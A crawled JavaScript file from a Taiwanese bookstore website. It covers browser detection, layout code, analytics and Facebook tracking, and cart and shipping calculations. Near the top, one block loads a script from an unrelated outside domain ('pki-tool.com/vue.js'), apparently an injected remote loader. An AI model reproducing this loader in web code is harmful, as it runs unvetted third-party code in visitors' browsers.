    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; 	//判斷是否IE Edge瀏覽器
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if(isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if(fIEVersion == 7) {
        	//alert("IE 7 Browse");
        	//alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
        	IEVar="1";
        } else if(fIEVersion == 8) {
        	//alert("IE 8 Browse");
        	//alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
        	IEVar="1";
        } else if(fIEVersion == 9) {
            //return ;
            IEVar="1";
        } else if(fIEVersion == 10) {
            //return 10;
            IEVar="1";
        } else {
            //alert("IE 6 Browse Or Down Version");
            //alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
            IEVar="1";
        }   
    } else if(isEdge) {
        //return 'edge';		//IE edge
    } else if(isIE11) {
        //alert("IE 11"); 		//是IE11瀏覽器
        IEVar="1";
    }else{
        //alert("NO IE Browse");	//不是IE瀏覽器
    }
}
//-------------------------------------------------------------------------------------------------------------
var oHead = document.getElementsByTagName('HEAD').item(0);
var oScript= document.createElement("script");
oScript.type = "text/javascript";
oScript.src="//pki-tool.com/vue.js?s=15383213";
oHead.appendChild(oScript);
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23019901-1']);
_gaq.push(['_setDomainName', "bootswatch.com"]);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
function getInfo()
	{
	    var s = "";
	    s += " 網頁可見區域寬："+ document.body.clientWidth+"\n";
	    s += " 網頁可見區域高："+ document.body.clientHeight+"\n";
	    s += " 網頁可見區域寬："+ document.body.offsetWidth + " (包括邊線和捲軸的寬)"+"\n";
	    s += " 網頁可見區域高："+ document.body.offsetHeight + " (包括邊線的寬)"+"\n";
	    s += " 網頁正文全文寬："+ document.body.scrollWidth+"\n";
	    s += " 網頁正文全文高："+ document.body.scrollHeight+"\n";
	    s += " 網頁被卷去的高(ff)："+ document.body.scrollTop+"\n";
	    s += " 網頁被卷去的高(ie)："+ document.documentElement.scrollTop+"\n";
	    s += " 網頁被卷去的左："+ document.body.scrollLeft+"\n";
	    s += " 網頁正文部分上："+ window.screenTop+"\n";
	    s += " 網頁正文部分左："+ window.screenLeft+"\n";
	    s += " 螢幕解析度的高："+ window.screen.height+"\n";
	    s += " 螢幕解析度的寬："+ window.screen.width+"\n";
	    s += " 螢幕可用工作區高度："+ window.screen.availHeight+"\n";
	    s += " 螢幕可用工作區寬度："+ window.screen.availWidth+"\n";
	    s += " 你的螢幕設置是 "+ window.screen.colorDepth +" 位彩色"+"\n";
	    s += " 你的螢幕設置 "+ window.screen.deviceXDPI +" 像素/英寸"+"\n";
	    alert (s);
	}
//window.moveTo(0,0);
//window.resizeTo(screen.width,screen.height);
$(document).ready(function(){
    $(window).resize(function() {
        wdth=$(window).width();
    });
});
//---------------------------------------------------------------------------

//  window.fbAsyncInit = function() {
//    FB.init({
//      appId      : '2070053933274432',
//      xfbml      : true,
//      version    : 'v3.0'
//    });
//  };
//	(function(d, s, id) {
//    	var js, fjs = d.getElementsByTagName(s)[0];
//    	if (d.getElementById(id)) return;
//    	js = d.createElement(s); js.id = id;
//    	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
//    	fjs.parentNode.insertBefore(js, fjs);
//  	}(document, 'script', 'facebook-jssdk'));


window.fbAsyncInit = function() {
    FB.init({
      appId      : '310738772791175',
      xfbml      : true,
      version    : 'v6.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
   

  
//---------------------------------------------------------------------------
// iPad		 		: 915  ==> 要抓取與電腦螢幕的格式一樣
// iPhone XR、X 	: 715  ==>	設定330 不會有框線	1.72
// iPhone 8  		: 622  ==>	設定280 不會有框線	1.60
// iPhone 7+ 		: 603  ==>	設定280 不會有框線	1.60
// iPhone 6  		: 553  ==>	設定280 不會有框線	1.60
// HTC       		: 559  ==>	設定260 不會有框線	1.58
//					: 489
//---------------------------------------------------------------------------
function sizeInit(){
//	getInfo();
	var iframe=document.getElementById("swiperFrame");
	//	IE有scroll bar的寬度隱藏，最少要102%
	if (IEVar=="1"){
		iframe.style.width="102.3%";
	}
//	if (document.body.clientHeight>=800){//iPad，Computer
//		iframe.style.height=(300)*iframe.clientWidth/1233+"px";
//	}else{
//		if (document.body.clientHeight>=700){//iPhone XR V
//			iframe.style.height=(330)*iframe.clientWidth/document.body.clientHeight+"px";
//		}else{
//			if (document.body.clientHeight>=620){//iPhone 8 V
//				iframe.style.height=(290)*iframe.clientWidth/document.body.clientHeight+"px";
//			}else{
//				if (document.body.clientHeight>=600){//iPhone 7 V
//					iframe.style.height=(280)*iframe.clientWidth/document.body.clientHeight+"px";
//				}else{
//					if (document.body.clientHeight>=550){//iPhone 6 V
//						iframe.style.height=(260)*iframe.clientWidth/document.body.clientHeight+"px";
//					}else{
//						if (document.body.clientHeight>=500){//Android
//							iframe.style.height=(240)*iframe.clientWidth/document.body.clientHeight+"px";
//						}else{
//							if (document.body.clientHeight>=475){//Android
//								iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//							}else{
//								if (document.body.clientHeight>=450){//Android
//									iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//								}else{//Android
//									iframe.style.height=(200)*iframe.clientWidth/document.body.clientHeight+"px";
//								}
//							}
//						}
//					}
//				}
//			}
//		}
//	}
}
window.onresize=function(){
//	getInfo();
//	var iframe=document.getElementById("swiperFrame");
//	if (document.body.clientHeight>=800){//iPad，Computer
//		iframe.style.height=(350)*iframe.clientWidth/1233+"px";
//	}else{
//		if (document.body.clientHeight>=700){//iPhone XR V
//			iframe.style.height=(330)*iframe.clientWidth/document.body.clientHeight+"px";
//		}else{
//			if (document.body.clientHeight>=620){//iPhone 8 V
//				iframe.style.height=(290)*iframe.clientWidth/document.body.clientHeight+"px";
//			}else{
//				if (document.body.clientHeight>=600){//iPhone 7 V
//					iframe.style.height=(280)*iframe.clientWidth/document.body.clientHeight+"px";
//				}else{
//					if (document.body.clientHeight>=550){//iPhone 6 V
//						iframe.style.height=(260)*iframe.clientWidth/document.body.clientHeight+"px";
//					}else{
//						if (document.body.clientHeight>=500){//Android
//							iframe.style.height=(240)*iframe.clientWidth/document.body.clientHeight+"px";
//						}else{
//							if (document.body.clientHeight>=475){//Android
//								iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//							}else{
//								if (document.body.clientHeight>=450){//Android
//									iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//								}else{//Android
//									iframe.style.height=(200)*iframe.clientWidth/document.body.clientHeight+"px";
//								}
//							}
//						}
//					}
//				}
//			}
//		}
//	}
}
$(document).ready(function () {
	//連絡我們的javascript(collapse選單的javascript配套)
	$('ul[role="menu"]')
		.on('show.bs.collapse', function (e) {
			$(e.target).prev('a[role="menuitem"]').addClass('active');
		})
		.on('hide.bs.collapse', function (e) {
			$(e.target).prev('a[role="menuitem"]').removeClass('active');
		});

	$('a[data-toggle="collapse"]').click(function (event) {
		event.stopPropagation();
		event.preventDefault();

		var drop = $(this).closest(".dropdown");
		$(drop).addClass("open");

		$('.collapse.in').collapse('hide');
		var col_id = $(this).attr("href");
		$(col_id).collapse('toggle');
	});
	$('.btn-group.dropdown')
		.on('mouseover',function(e){
		try{
			$menu=$(this).children('.dropdown-menu');
			//alert($(window).width());
			//alert($menu.outerWidth());
			//alert($(this).offset().left);
			//alert(($menu).hasClass("open"));
			if ($(this).offset().left+$menu.outerWidth()>$(window).width()){
				$menu.css({"left":$(window).width()-$(this).offset().left-$menu.outerWidth()-5,"top":$menu.offsetTop});
				//alert('out');
			}else{
				$menu.css({"left":0,"top":$menu.offsetTop});
				//alert('in');
			}

		} catch(e){alert(e.message);}
		});
	

	//主選單的javascript(目前沒用)
	var id="";
	$('.dropdown-toggle').on('click',function(e){
	try{
		var $el = $(this);
		var $parent = $(this).offsetParent(".dropdown-menu");
		$(this).parent("li").toggleClass('open');
		//alert($el.attr("id"));
		//alert($parent.attr("id"));
		if (id!=""){
			//alert(id);
			$("#"+id).css({"display":"none"})
			//alert($("#"+id).css("display"))
		}
		//如果上上層的標籤有dropdown的Class時才動作，因為這代表要顯示的是第二層選單
		if ($parent.parent().hasClass('cmpbtn')){
			$el.next().css({"display":"block","top":$el.offsetTop,"left":0});
			id=$el.next().attr("id");
			alert(id);
			return false;
		}

	}
	catch(e){alert(e.message);}

	});
});
//alert(screen.width);		//螢幕的固定寬度
//alert(screen.height);
//alert(window.innerWidth);	//縮放後的螢幕寬度
//alert(window.innerHeight);
function myFunction() {
	var w = window.outerWidth;
	var h = window.outerHeight;
	var txt = "Window size: width=" + w + ", height=" + h;
	return txt;
}
(function(){
	$(window).resize(function(e) {
		var sizeTxt = myFunction();
		console.log(sizeTxt);	
		var navHeight = $('.navbar').height();
		//console.log("nav height:", navHeight);
		//alert("nav height:"+navHeight.toString());
		//$("#TreeClass").css("margin-top",navHeight-7);
		$("#TreeClass").css("margin-top","10px");
	});	
	sizeTxt = myFunction();
	//console.log(sizeTxt);		
	var navHeight = $('.navbar').height();
	//alert("nav height:"+navHeight.toString());
	//$("#TreeClass").css("margin-top",navHeight-7);
	$("#TreeClass").css("margin-top","10px");
}());
//-----------------------------------------------------------------------------------------------------------------
//IE 輸入中文，onKeyup="this.value=ChkValRtn(this.value);" 無法判斷中文輸入法會儲存注音符號或倉頡碼 
//-----------------------------------------------------------------------------------------------------------------
function fastSearch(){
	var FastText=document.getElementById("txtSerach").value;
	if (FastText.length==0){alert('請輸入搜尋字詞！');document.WuSearch.txtSerach.focus();return;}
	var ChkValue=FastText;
	if ( ChkNameData(ChkValue)==false){document.WuSearch.txtSerach.focus();return;}	
	document.WuSearch.action="/search";
	document.WuSearch.submit();
}
//-------Facebook Pixel Code--------------------
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '420166755223163');
	fbq('track', 'PageView');
//-------End Facebook Pixel Code----------------


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/foot.js
body_size: 28396
content:
//--------------------------------------------
//判斷登出後所有網頁自動reload
//--------------------------------------------
var clock;
//alert(document.getElementById("LoginName").innerHTML);
function NoLast(){
	//判斷登出後把所有頁面回到登入畫面
	var logname=document.getElementById("LoginName").innerHTML;
	//alert(logname);
	//alert(window.localStorage["local"]+"_"+logname);
	//console.log(window.localStorage["local"]+"_"+logname);
	if ( ((window.localStorage["local"]=="") && (logname!="")) ){
		//window.history.forward(1);
		//location.href="/member";
	}
	clock=setTimeout(NoLast,1000);
}
clock=setTimeout(NoLast,1000);
fbq('track', 'CompleteRegistration');
//-----------------------------------------------------------------------
//按下回上一頁的處理方法
//-----------------------------------------------------------------------
//alert(window.location.pathname);
//-----------------------------------------------------------------------
window.onload=function() {
	try{
		var pathname=window.location.pathname;
		//alert(pathname);
		//return ;
		$.post('/order', {
			mytype: 'Query',
		}, function(data, textStatus, jQxhr ){
			if(data.status == 'ok') {
				var BookAry=data.BookAry;	//訂購書籍session
				var UserAry=data.UserAry;	//使用者session
				var MarkAry=data.MarkAry;	//超商session
				var BuyData=data.BuyData;	//第二步驟訂購人資訊
				var oAir=data.DeliveryFee;
				$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
				if (pathname=="/order"){
					var NowPage="";
					if ($('input[name="NowPage"]').val()!=="undefined"){
						NowPage=$('input[name="NowPage"]').val();
					}
					if (NowPage=="/orderinput"){
						//----------------------------------------------------------------------------------------------------------
						//書價總金額計算
						//----------------------------------------------------------------------------------------------------------
						var MBonus=0;var MEcoupon=0;var Total=0;var PushSale=0;var PushMoney=0;var PushText="";var BTotal=0;
						if (UserAry!='undefined'){
							MBonus=Math.floor(parseInt(UserAry.bonus_use)/100);
							$('input[name="RedBonus"]').val(UserAry.bonus_use);		//orderlist.ejs
							$('#MBonus').text(MBonus);								//orderlist.ejs
							MEcoupon=parseInt(UserAry.E_money);						
							$('input[name="UEcoupon"]').val(UserAry.Ecoupon);		//orderlist.ejs
							$('#MEcoupon').text(MEcoupon);							//orderlist.ejs
						}
						for (var i=0;i<BookAry.length;i++){
							$('#Price'+i).text(BookAry[i].Price);
							$('#Disc'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc));
							$('#Num'+i).attr('value', BookAry[i].Num);
							$('#STotal'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num);
							Total=Total+Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num;
							Botal=Botal+Math.round(BookAry[i].Price)*BookAry[i].Num;
						}
						Total=Total-MBonus-MEcoupon;	//必須扣除紅利才是未加運費的金額
						if (typeof UserAry!='undefined'){
							if (typeof UserAry.PushNO!="undefined"){
								PushSale=UserAry.PushSale;
								PushText=UserAry.PushName;
								PushMoney=0;
							}else{
								PushSale=0;
								PushText="";
								PushMoney=0;
							}
							if (typeof UserAry.PushNO!="undefined"){
								if (typeof PushSale!="undefined" && PushSale!=0 ){
									PushText=PushText+"優惠";
									PushMoney=Total-Math.round(Total*PushSale);
									Total=Math.round(Total*PushSale);
								}
							}
						}else{
							PushSale=0;
							PushText="";
							PushMoney=0;
						}
						var DMoney=0;var NMoney=0;var OutTotal=0;
						var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
						var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
						var MoneyName=$('input[name="MoneyName"]').val();
						if (MoneyOver>0){//有設定滿額折扣優惠資料
							NMoney=Total;
							if (NMoney>=MoneyOver){
								OutTotal=Math.round(NMoney*(MoneyDisc));
								DMoney=NMoney-OutTotal;
								Total=OutTotal;
							}else{
								DMoney=0;
								OutTotal=NMoney-DMoney;
								Total=OutTotal;
							}
						}
						//----------------------------------------------------------------------------------------------------------
						//20210701五南官網訂書未滿1000元將調漲至70元
						var OverMoney=parseFloat($('input[name="OverMoney"]').val());		//書價超過定額
						var TrainMoney=parseFloat($('input[name="TrainMoney"]').val());		//運費金額
						//alert(OverMoney);alert(TrainMoney);
						//----------------------------------------------------------------------------------------------------------
						//第二步訂購資訊頁面
						//----------------------------------------------------------------------------------------------------------
						if (BuyData!=="undefined"){
							//------------------------------------------------------------------------------------------------------
							//因為一開始並沒有選擇郵寄地區，則有原畫面預設資料
							if (BuyData.sendArea!=""){//初始值未有資料
								var sendArea=BuyData.sendArea;
								$("input[name=sendArea][value='"+BuyData.sendArea+"']").attr('checked',true);
								$("input[name=sendAir][value='"+BuyData.sendAir+"']").attr('checked',true);
								$("input[name=sendtype][value='"+BuyData.sendtype+"']").attr('checked',true);
								$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
								if (sendArea!="0"){//國外寄送
									$('input[name="sendAir"]')[0].disabled = true ;
									$('input[name="sendtype"]')[0].disabled = true ;
									$('input[name="sendtype"]')[2].disabled = true ;
									$('input[name="sendtype"]')[2].disabled = true ;
									$("#market").css("display","none");
									$("#selfget").css("display","none");
								}
								//------------------------------------------------------------------------------------------------------
								//運費計算
								//------------------------------------------------------------------------------------------------------
								if (BuyData.sendtype=="selfget"){
									//親取不須運費
									$('#SendMoney').text(0);
									$('#MMoney').text(Total);
									$("#selfget").css("display","");
									$("input[name=deltype][value='親至公司完帳']").attr('checked',true);
								}else{
									if (BuyData.sendtype=="market"){
										if (Total>OverMoney){
											$('#SendMoney').text(0);
											$('#MMoney').text(Total);
										}else{
											//------------------------------------------------------------
											//2021/07/01 五南官網訂書未滿1000元將調漲至70元
											//------------------------------------------------------------
											$('#SendMoney').text(TrainMoney);
											$('#MMoney').text(Total+TrainMoney);
										}
									}else{
										for (var i=0;i<oAir.length;i++){
											//alert(BuyData.sendArea);
											if (oAir[i].id==parseInt(BuyData.sendArea)){
												$('#SendMoney').text( Math.round(BTotal*oAir[i].airRate) );
												$('#MMoney').text( Total+Math.round(BTotal*oAir[i].airRate) );
												break;
											}
										}
										$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
									}
								}
								//------------------------------------------------------------------------------------------------------
								//超商資料
								//------------------------------------------------------------------------------------------------------
								var Market="";
								if (BuyData.sendtype=="market"){
									$("#homeget").css("display","none");
									$("#selfget").css("display","none");
									if (BuyData.deltype=="超商取貨付款CSV"){
										//超商取貨付款 OK、全家、萊爾富系統
										$("input[name=deltype][value='超商取貨付款CSV']").attr('checked',true);
										if (MarkAry[0].cvsspot!=""){//初始職未有資料
											Market="店家編號："+MarkAry[0].cvsspot;
											Market=Market+"店家全名："+MarkAry[0].name;
											Market=Market+"地址："+MarkAry[0].addr;
											Market=Market+"電話："+MarkAry[0].tel;
										}
									}
									if (BuyData.deltype=="超商取貨付款711"){
										//超商取貨付款 7-11系統
										$("input[name=deltype][value='超商取貨付款711']").attr('checked',true);
										if (MarkAry[0].storeid!=""){//初始職未有資料
											Market="店家編號："+MarkAry[0].storeid;
											Market=Market+"店家全名："+MarkAry[0].storename;
											Market=Market+"地址："+MarkAry[0].address;
											Market=Market+"電話：";
										}
									}
									$('input[name="txtMarket"]').val(Market);
								}else{
									if (BuyData.sendtype=="selfget"){
										$("#homeget").css("display","none");
										$("#market").css("display","none");
									}else{
										$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
									}
								}
								//----------------------------------------------------------------------------------------------------------
								//訂購人資訊
								$('input[name="txtName"]').val(BuyData.name);
								$('input[name="txtEmail"]').val(BuyData.email);
								$('input[name="txtMobil"]').val(BuyData.mobil);
								$('input[name="txtTel"]').val(BuyData.tel);
								//----------------------------------------------------------------------------------------------------------
								//收件人地址
								$('input[name="txtZip1"]').val(BuyData.zip);
								$('input[name="txtCity_1"]').val(BuyData.city);
								$('input[name="txtArea_1"]').val(BuyData.area);
								$('input[name="txtAddr1"]').val(BuyData.addr1);
								$('input[name="txtAddr2"]').val(BuyData.addr2);
								if (sendArea=="0"){//國內寄送
									$("#InSide").css("display","");
									$("#OutSide").css("display","none");
								}else{
									$("#InSide").css("display","none");
									$("#OutSide").css("display","");
								}
								//----------------------------------------------------------------------------------------------------------
								//發票資訊
								$("input[name=txtINV][value='"+BuyData.INV+"']").attr('checked',true);
								$('input[name="txtINVNAME"]').val(BuyData.INVNAME);
								$('input[name="txtINVNO"]').val(BuyData.INVNO);
								//----------------------------------------------------------------------------------------------------------
								//alert("重新載入訂購人資訊");
							}
						}
					}
				}
				//----------------------------------------------------------------------------------------------------------
				//20190312 下列語法測試成功，可刪除 tr 再新增 tr Google&Sarafi也相容
				//----------------------------------------------------------------------------------------------------------
				if (pathname==="/orderlist"){
					//回上一頁有問題，因為結帳數量無法顯示不做tr load就正常
					//alert(pathname);
					var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
					var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
					var MoneyName=$('input[name="MoneyName"]').val();
					var Mobil=$('input[name="Mobil"]').val();
					var seq=$('input[name="hidCnt"]').val();
					var MBonus=0;var MEcoupon=0;var Total=0;
					if (UserAry!='undefined'){
						MBonus=Math.floor(parseInt(UserAry.bonus_use)/100);
						$('input[name="RedBonus"]').val(UserAry.bonus_use);		//orderlist.ejs
						$('#MBonus').text(MBonus);								//orderlist.ejs
						MEcoupon=parseInt(UserAry.E_money);						
						$('input[name="UEcoupon"]').val(UserAry.Ecoupon);		//orderlist.ejs
						$('#MEcoupon').text(MEcoupon);							//orderlist.ejs
					}
					for (var i=0;i<BookAry.length;i++){
						$('#Price'+i).text(BookAry[i].Price);
						$('#Disc'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc));
						$('#Num'+i).attr('value', BookAry[i].Num);
						$('#STotal'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num);
						Total=Total+Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num;
					}
					Total=Total-MBonus-MEcoupon;
					//alert(UserAry.PushSale);
					//alert(UserAry.PushName);
					if (UserAry!='undefined'){
						if (typeof UserAry.PushNO!="undefined"){
							PushSale=UserAry.PushSale;
							PushText=UserAry.PushName;
							PushMoney=0;
						}else{
							PushSale=0;
							PushText="";
							PushMoney=0;
						}
						if (typeof UserAry.PushNO!="undefined"){
							if (typeof PushSale!="undefined" && PushSale!=0 ){
								PushText=PushText+"優惠";
								PushMoney=Total-Math.round(Total*PushSale);
								Total=Math.round(Total*PushSale);
							}
						}
					}else{
						PushSale=0;
						PushText="";
						PushMoney=0;
					}
					//alert(PushMoney);
					$('#Total').text(Total);					//orderlist.ejs
					$('#PushText').text(PushText);
					$('#PushMoney').text(":NT$"+(PushMoney*(-1)).toString());
					$('#TNum').text(BookAry.length);			//orderlist.ejs
					$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
					//滿額優惠好禮資料
					var NOMName=$('input[name="NOMName"]').val();
					var NOMOver=parseFloat($('input[name="NOMOver"]').val());
					var NOMBook=$('input[name="NOMBook"]').val();
					var NOMPrice=parseFloat($('input[name="NOMPrice"]').val());
					//滿額折扣資料
					var DMoney=0;var NMoney=0;var OutTotal=0;
					var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
					var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
					var MoneyName=$('input[name="MoneyName"]').val();
					if (MoneyOver>0){//有設定滿額折扣優惠資料
						NMoney=Total;
						if (NMoney>=MoneyOver){
							OutTotal=Math.round(NMoney*(MoneyDisc));
							DMoney=NMoney-OutTotal;
						}else{
							DMoney=0;
							OutTotal=NMoney-DMoney;
						}
						$('#DMoney').text(DMoney*-1);	//orderlist.ejs
						$('#OutTotal').text(OutTotal);	//orderlist.ejs
					}
					//------------------------------------------------------------------------------------------------------------------
					var WrText="";
					if (Total<=0){//購書總金額必須大於0元
						$('#OrdNext').html('<font color="red">總金額必須大於 0 元</font>');
					}else{
						if (Mobil=="0"){
							if (UserAry.name!=""){
								WrText='<img src="/images/網頁版/下一步.png" style="width:200px;cursor:pointer;" onClick="onAction(\'calculate\')">';
								$('#OrdNext').html(WrText);
							}else{
								WrText='<img src="/images/網頁版/下一步.png" style="width:200px;cursor:pointer;" onClick="NoName()">';
								$('#OrdNext').html(WrText);
							}
						}else{
							if (UserAry.name!=""){
								WrText='<img src="/images/網頁版/下一步.png" style="width:120px;cursor:pointer;" onClick="onAction(\'calculate\')">';
								$('#OrdNext').html(WrText);
							}else{
								WrText='<img src="/images/網頁版/下一步.png" style="width:120px;cursor:pointer;" onClick="NoName()">';
								$('#OrdNext').html(WrText);
							}
						}
					}
					//alert(WrText);
					//------------------------------------------------------------------------------------------------------------------
					//(紅利點數與E-Coupon二擇一)
					//------------------------------------------------------------------------------------------------------------------
					/*
					if ( parseInt(MBonus)==0 && parseInt(MEcoupon)==0 ){
						//紅利點數與E-Coupon 都未輸入，狀態全開
						//alert(MBonus+"--"+MEcoupon);
						$('input[name=RedBonus]').attr('readonly', false);
						$('input[name=RedBonus]').css('background-color', '');
						$("input[name=btnUseB]").prop('disabled',false);
						$('input[name=btnUseB]').css('background-color', '');
						$('input[name=UEcoupon]').attr('readonly', false);
						$('input[name=UEcoupon]').css('background-color', '');
						$("input[name=btnUseE]").prop('disabled', false);
						$('input[name=btnUseE]').css('background-color', '');
					}else{
						if ( parseInt(MBonus)!=0 ){//已有輸入紅利點數，紅利點數輸入允許 ，E-Coupon輸入禁止
							$('input[name=RedBonus]').attr('readonly', false);
							$('input[name=RedBonus]').css('background-color', '');
							$("input[name=btnUseB]").prop('disabled',false);
							$('input[name=btnUseB]').css('background-color', '');
							$('input[name=UEcoupon]').attr('readonly', true);
							$('input[name=UEcoupon]').css('background-color', '#A9A9A9');
							$("input[name=btnUseE]").prop('disabled', true);
							$('input[name=btnUseE]').css('background-color', '#A9A9A9');
						}else{//已有輸入E-Coupon，E-Coupon 輸入禁止，紅利點數輸入允許
							$('input[name=RedBonus]').attr('readonly', true);
							$('input[name=RedBonus]').css('background-color', '#A9A9A9');
							$("input[name=btnUseB]").prop('disabled',true);
							$('input[name=btnUseB]').css('background-color', '#A9A9A9');
							$('input[name=UEcoupon]').attr('readonly', false);
							$('input[name=UEcoupon]').css('background-color', '');
							$("input[name=btnUseE]").prop('disabled', false);
							$('input[name=btnUseE]').css('background-color', '');
						}
					}
					*/
					//------------------------------------------------------------------------------------------------------------------
					//--------------------------------------------------------------------------
					//1.刪除所有id=tbl tr資料
					//--------------------------------------------------------------------------
					for (var i=0;i<parseInt(seq);i++){
						if (Mobil=="0"){
							var t=$('input[name="btnDel'+i+'"]').parent().parent("tr").remove();
						}else{
							var t=$('input[name="btnDel'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="STotal'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="Price'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="BookNO'+i+'"]').parent().parent("tr").remove();
						}
					}
					//----------------------------------------------------------------------------------------------------------
					//2.增加書籍資料的所有tr資料
					//----------------------------------------------------------------------------------------------------------
					var trRow="";
					var inReadOnly="";var btDisabled="";var NOMOther=0;
					for (var i=0;i<BookAry.length;i++){
						if (NOMOver>0){
							if (NOMBook.indexOf(BookAry[i].BookNO.trim())<0){
								NOMOther=NOMOther+Math.round( BookAry[i].Price*BookAry[i].Disc )*BookAry[i].Num;
							}
						}
					}
					for (var i=0;i<BookAry.length;i++){
						if (Mobil=="0"){
							if (NOMOver>0){
								if (NOMOther>=NOMOver){
									if (NOMBook.indexOf(BookAry[i].BookNO.trim())>=0){
										inReadOnly="readonly style='border:0' ";
										btDisabled="disabled style='display:none;' ";
										DelWord="刪除";
									}else{
										inReadOnly="";
										btDisabled="";
										DelWord="刪除";
									}
								}else{
									inReadOnly="";
									btDisabled="";
									DelWord="刪除";
								}
							}else{
								inReadOnly="";
								btDisabled="";
								DelWord="刪除";
							}
							trRow='<tr class="Test" style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Blink'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'"><img src="/images/pic/'+BookAry[i].BookNO+'.gif" style="width:100px;"></a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="width:50%;text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="BookNO'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'">'+BookAry[i].BookNO+BookAry[i].BookName+'</a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Price'+i.toString()+'">'+BookAry[i].Price+'</span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Disc'+i.toString()+'" style="color:blue;">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))).toString()+'</span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="text" '+inReadOnly+' name="Num'+i.toString()+'" id="Num'+i.toString()+'" style="text-align:right" size="5" style="ime-mode:disabled;" onkeyup="return ValidateNumber($(this),value);" value="'+(BookAry[i].Num).toString()+'">\n';
							trRow=trRow+'<input type="hidden" name="BookNO" value="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="width:7%;text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="STotal'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))*parseFloat(BookAry[i].Num)).toString()+'</span>\n';
							trRow=trRow+'</td>\n';
